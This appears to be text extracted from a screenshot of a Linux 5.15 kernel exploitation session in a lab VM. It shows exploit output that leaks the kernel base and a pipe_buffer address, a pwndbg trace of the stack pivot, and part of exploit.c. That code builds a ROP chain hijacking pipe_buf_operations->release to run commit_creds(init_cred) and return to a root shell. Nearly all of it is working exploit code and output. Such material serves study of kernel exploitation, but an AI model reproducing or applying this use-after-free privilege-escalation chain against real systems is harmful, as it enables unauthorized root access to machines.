 root@CCELEND: ~/linux-kernel/kernel-compile/linux-5.15-vm
Boot took 4.30 seconds
~ $ home/heap/uaf/pipe/exploit
[*] Start to exploit...
[+] Status has been saved.
[+] Process binded to core 0.
[*] Allocating seq_operations-size object...
[+] Address info starting in: 0x7ffdcfe69660
0 | 80 05 35 b1 ff ff ff ff c0 05 35 b1 ff ff ff ff
0x10 | a0 05 35 b1 ff ff ff ff 60 18 3d b1 ff ff ff ff
[+] Kernel offset: 0x30000000
[+] Kernel base: 0xffffffffb1000000
[+] Address info starting in: 0x7ffdcfe69660
0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10 | 50 1b 1e c1 54 96 ff ff 50 1b 1e c1 54 96 ff ff
0x20 | 00 00 00 00 00 00 00 00 68 1b 1e c1 54 96 ff ff
0x30 | 68 1b 1e c1 54 96 ff ff 00 00 00 00 00 00 00 00
0x40 | 80 1b 1e c1 54 96 ff ff 80 1b 1e c1 54 96 ff ff
0x50 | 00 00 00 00 00 00 00 00 10 00 00 00 10 00 00 00
0x60 | 10 00 00 00 01 00 00 00 01 00 00 00 02 00 00 00
0x70 | 01 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00
0x80 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x90 | 00 00 00 00 00 00 00 00 00 0c a8 cf 54 96 ff ff
0xa0 | 00 7c 90 cf 54 96 ff ff 00 00 00 00 00 00 00 00
0xb0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[+] Got pipe_buffer: 0xffff9654cfa80c00
[*] Trigerring pipe_buf_operations->release()...
root@CCELEND: ~/linux-kernel/kernel-compile/linux-5.15-vm
[ DISASM / x86-64 / set emulate on ]
► 0xffffffffb15a3fd8 push rsi
0xffffffffb15a3fd9 pop rsp
0xffffffffb15a3fda sub edx, 1
0xffffffffb15a3fdd and edx, dword ptr [rdi + 0x20]
0xffffffffb15a3fe0 imul rdx, rdx, 0x28
0xffffffffb15a3fe4 add rdx, qword ptr [rsi + 0x98]
0xffffffffb15a3feb cmp qword ptr [rdx + 0x10], -0x4dfbe
0xffffffffb15a3ff3 jne 0xffffffffb15a3f9c <
↓
0xffffffffb15a3f9c pop rbp
0xffffffffb15a3f9d ret
↓
0xffffffffb102e351 pop rcx
[ STACK
00:0000│ rsp 0xffffb5a8c01b7e10 —► 0xffffffffb132dfa7 ◄— add r12
01:0008│ 0xffffb5a8c01b7e18 —► 0xffff9654c2297488 ◄— 0xc0000
02:0010│ 0xffffb5a8c01b7e20 —► 0xffff9654c11e1b40 ◄— 0x0
03:0018│ rbp 0xffffb5a8c01b7e28 —► 0xffffb5a8c01b7e50 —► 0xffffb
...
04:0020│ 0xffffb5a8c01b7e30 —► 0xffffffffb132e031 ◄— pop rbx
05:0028│ 0xffffb5a8c01b7e38 —► 0xffff9654c11e1b40 ◄— 0x0
06:0030│ 0xffffb5a8c01b7e40 —► 0xffff9654c2297400 ◄— 0x3e800
07:0038│ 0xffffb5a8c01b7e48 —► 0xffff9654c24c6500 ◄— 0x0
[ BACKTRAC
► f 0 0xffffffffb15a3fd8
f 1 0xffffffffb132dfa7
f 2 0xffff9654c2297488
f 3 0xffff9654c11e1b40
f 4 0xffffb5a8c01b7e50
f 5 0xffffffffb132e031
f 6 0xffff9654c11e1b40
f 7 0xffff9654c2297400
pwndbg>
~/桌面/kernel-compile/linux-5.15-vm/pwn/heap/uaf/pipe/exploit.c - Sublim
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
boot.sh × gdb.sh × exploit.c ×
142 pipe_buffer_addr = buf[19];
143 printf("\033[32m\033[1m[+] Got pipe_buffer: %p\033[0m\n", pipe_bu
144
145 memset(buf, 'A', sizeof(buf));
146 // pipe_buffer
147 buf[0] = 0;
148 buf[1] = POP_RCX_POP_RAX_POP_RBP_RET;
149 buf[2] = pipe_buffer_addr + 0x18; // pipe_buffer->ops
150
151 // pipe_buf_operations
152 buf[3] = 0;
153 buf[4] = PUSH_RSI_POP_RSP_POP_RBP_RET; // pipe_buf_operations
154 buf[5] = POP_RDI_RET;
155 buf[6] = INIT_CRED;
156 buf[7] = COMMIT_CREDS;
157 buf[8] = SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE;
158 buf[9] = 0;
159 buf[10] = 0;
160 buf[11] = (size_t)get_root_shell;
161 buf[12] = user_cs;
162 buf[13] = user_rflags;
163 buf[14] = user_sp + 8; //system() wants it
164 buf[15] = user_ss;
165
166 // add rdx, qword ptr [rsi + 0x98];cmp qword ptr [rdx + 0x10], -0
167 buf[19] = pipe_buffer_addr + 0x18;
168 kuaf_edit(0x13, buf);
169
170 note_info("Trigerring pipe_buf_operations->release()...");
171 close(pipe_fd[1]);
172 close(pipe_fd[0]);
173
174 return 0;
Line 146, Column 19